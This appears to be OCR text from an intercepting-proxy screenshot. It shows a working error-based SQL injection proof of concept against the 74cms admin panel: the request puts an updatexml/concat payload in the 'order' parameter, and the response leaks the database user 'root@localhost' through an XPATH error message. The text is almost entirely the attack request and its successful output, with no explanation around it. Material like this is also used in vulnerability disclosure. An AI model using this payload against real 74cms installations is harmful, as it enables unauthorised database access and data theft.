 Go
Cancel
<
>
Target: http://[::]
?
Request
Raw
Params
Headers
Hex
GET
/74cms/upload/index.php?m=Admin&c=Ad&a=category&sort=1&order=and+upda
texml(0,concat(0x7e,user()),0) HTTP/1.1
Host: [::]
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://[::]/74cms/upload/index.php?m=Admin&c=index&a=index
Accept-Encoding: gzip, deflate
Response
Raw
Headers
Hex
HTML
Render
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>1105:XPATH syntax error: '~root@localhost'
[ SQL语句 ] : SELECT * FROM `qs_ad_category`
ORDER BY 1 and updatexml(0,concat(0x7e,user()),0)
LIMIT 0,10 </h1>
<div class="content">
<div class="info">